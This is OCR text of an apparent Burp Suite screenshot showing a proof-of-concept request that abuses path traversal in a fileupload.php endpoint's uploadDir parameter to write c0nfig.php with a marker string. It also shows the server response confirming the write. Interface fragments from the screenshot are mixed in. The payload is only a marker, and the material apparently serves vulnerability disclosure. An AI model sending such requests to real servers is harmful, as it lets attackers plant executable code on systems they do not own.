 Request
Pretty Raw Hex MarkInfo \n
1 POST /ddi/server/fileupload.php?uploadDir=../../test&
name=c0nfig.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/61.0.1360.23 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Disposition: form-data; name="file";
filename="111.php"
8 Content-Type: image/jpeg
9 Content-Length: 8
10
11 qaxnb123
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 11 Aug 2023 01:44:25 GMT
4 Content-Type: text/html
5 Connection: close
6 Expires: Mon, 26 Jul 1997 05:00:00 GMT
7 Last-Modified: Fri, 11 Aug 2023 01:44:25 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Cache-Control: post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Strict-Transport-Security: max-age=31536000;
includeSubdomains;
14 Content-Length: 68
15
16 {"jsonrpc" : "2.0", "result" : "../../test/c0nfig.php",
"id" : "id"}
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers
墙
6/test/c0nfig.php
火狐官方站点
qaxnb123